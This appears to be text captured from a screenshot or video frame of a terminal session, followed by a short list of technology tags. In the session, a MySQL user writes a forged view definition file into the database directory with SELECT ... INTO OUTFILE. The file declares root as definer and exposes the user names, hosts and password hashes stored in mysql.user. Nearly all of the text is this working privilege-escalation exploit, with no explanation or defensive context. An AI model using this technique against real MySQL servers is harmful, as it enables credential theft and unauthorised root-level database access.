 root@redis:/var/www/html
[17:18:08] [root@redis html]# mysql -u elmer -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 24
Server version: 5.5.34 Distributed by The IUS Community Project
Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> SELECT 'TYPE=VIEW
'> query=select `mysql`.`user`.`User` AS `User`,`mysql`.`user`.`Host` AS `Host`, mysql`
.`user`.`Password` AS `Password` from `mysql`.`user`
'> md5=d06041aadcf9daa646bb85bfccb33d01
'> updatable=1
'> algorithm=0
'> definer_user=root
'> definer_host=localhost
'> suid=2
'> with_check_option=0
'> timestamp=2013-05-08 09:56:22
'> create-version=1
'> source=SELECT * FROM mysql.user
'> client_cs_name=utf8
'> connection_cl_name=utf8_general_ci
'> view_body_utf8=select `mysql`.`user`.`User` AS `User`,`mysql`.`user`.`Host` AS `Host
`,`mysql`.`user`.`Password` AS `Password` from `mysql`.`user`'
-> INTO OUTFILE '/var/lib/mysql/elmer/widok.frm' FIELDS ESCAPED BY '';
Query OK, 1 row affected (0.00 sec)
mysql>
Microsoft+Linux
Hadoop
PHP
Drupal
Python
Node.js
Java